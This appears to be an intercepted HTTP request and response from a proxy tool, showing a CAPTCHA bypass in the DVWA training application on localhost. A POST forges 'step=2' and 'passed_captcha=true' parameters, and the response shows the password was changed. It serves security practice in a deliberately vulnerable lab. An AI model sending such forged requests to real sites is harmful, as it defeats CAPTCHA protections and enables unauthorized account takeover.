 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=hhk4ar3auhdsg65u04irakkkjo; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 step=2&password_new=abc123&password_conf=abc123&passed_captcha=true&Change=Change
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://owasp.org/www-project-automated-threats-to-web-applications/assets/oats/EN/OAT-
009_CAPTCHA_Defeat